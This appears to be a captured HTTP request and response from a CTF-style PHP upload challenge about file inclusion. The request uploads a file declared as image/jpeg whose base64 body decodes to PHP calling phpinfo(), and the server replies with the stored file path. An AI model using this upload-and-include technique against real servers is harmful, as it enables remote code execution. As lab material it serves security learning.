 Raw Params Headers Hex
POST / HTTP/1.1
Host: 110.42.133.120:8008
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:103.0) Gecko/20100101
Firefox/103.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0
.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data;
boundary=---------------------------2772344655196182335131617​59796
Content-Length: 359
Origin: http://110.42.133.120:8008
Connection: close
Referer: http://110.42.133.120:8008/
Cookie: PHPSESSID=f10b0c080c618fa269916f324d0c3185
Upgrade-Insecure-Requests: 1
-----------------------------277234465519618233513161759796
Content-Disposition: form-data; name="file"; filename="a"
Content-Type: image/jpeg
PD9waHAKcGhwaW5mbygpOwo/Pg==
-----------------------------277234465519618233513161759796
Content-Disposition: form-data; name="submit"
Submit
-----------------------------277234465519618233513161759796--
Raw Headers Hex
HTTP/1.1 200 OK
Date: Thu, 11 Aug 2022 16:18:51 GMT
Server: Apache/2.4.10 (Debian)
Vary: Accept-Encoding
Content-Length: 452
Connection: close
Content-Type: text/html; charset=UTF-8
upload
success!!filepath:/var/www/html/upload/f10b0c080c618fa269916f324d0c3185/
a
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<title>Upload a php</title>
<!--include.php-->
</head>
<body>
<h1>你是否真的理解文件包 ?/h1>
<form action="" method="post" enctype="multipart/form-data">
<input type="file" name="file" id="file" />
<input type="submit" name="submit" value="Submit" />
</form>